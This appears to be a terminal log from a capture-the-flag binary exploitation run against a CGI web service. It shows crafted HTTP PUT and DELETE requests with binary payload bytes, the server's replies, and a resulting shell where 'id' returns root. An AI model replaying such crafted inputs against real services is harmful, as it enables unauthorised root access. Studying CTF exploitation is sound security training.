 tmux
[DEBUG] Sent 0x7b bytes:
    00000000  50 55 54 20  2f 70 72 6f  66 69 6c 65  3f 69 64 3d  │PUT │/pro│file│?id=│
    00000010  33 0d 0a 20  0d 0a 43 6f  6e 74 65 6e  74 2d 54 79  │3·· │··Co│nten│t-Ty│
    00000020  70 65 3a 20  61 70 70 6c  69 63 61 74  69 6f 6e 2f  │pe: │appl│icat│ion/│
    00000030  78 2d 77 77  77 2d 66 6f  72 6d 2d 75  72 6c 65 6e  │x-ww│w-fo│rm-u│rlen│
    00000040  63 6f 64 65  64 0d 0a 0d  0a 6e 61 6d  65 3d 90 02  │code│d···│·nam│e=··│
    00000050  64 2d 94 7f  26 70 61 73  73 77 6f 72  64 3d 6d 65  │d-··│&pas│swor│d=me│
    00000060  70 77 64 32  26 70 61 73  73 77 6f 72  64 5f 6c 65  │pwd2│&pas│swor│d_le│
    00000070  6e 67 74 68  3d 31 30 38  38 0d 0a                  │ngth│=108│8··│
    0000007b
[DEBUG] Sent 0x4c bytes:
    b'DELETE /profile?id=2\r\n'
    b' \r\n'
    b'Content-Type: application/x-www-form-urlencoded\r\n'
    b'\r\n'
[*] Switching to interactive mode
[DEBUG] Received 0x11c bytes:
    b'HTTP/1.1 200 OK\r\n'
    b'Content-Type: text/plain\r\n'
    b'Content-Length: 2\r\n'
    b'\r\n'
    b'OKHTTP/1.1 200 OK\r\n'
    b'Content-Type: text/plain\r\n'
    b'Content-Length: 2\r\n'
    b'\r\n'
    b'OKHTTP/1.1 201 Created\r\n'
    b'Content-Type: text/plain\r\n'
    b'Content-Length: 7\r\n'
    b'\r\n'
    b'CreatedHTTP/1.1 201 Created\r\n'
    b'Content-Type: text/plain\r\n'
    b'Content-Length: 7\r\n'
    b'\r\n'
    b'Created'
Created$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x2f bytes:
    b'cgi  cgi.i64  exp.py  ld-2.31.so  libc-2.31.so\n'
cgi  cgi.i64  exp.py  ld-2.31.so  libc-2.31.so
$ id
[DEBUG] Sent 0x3 bytes:
    b'id\n'
[DEBUG] Received 0x27 bytes:
    b'uid=0(root) gid=0(root) groups=0(root)\n'
uid=0(root) gid=0(root) groups=0(root)
$
0 0:python3* "UPWNVM" 12:32 17-1月-24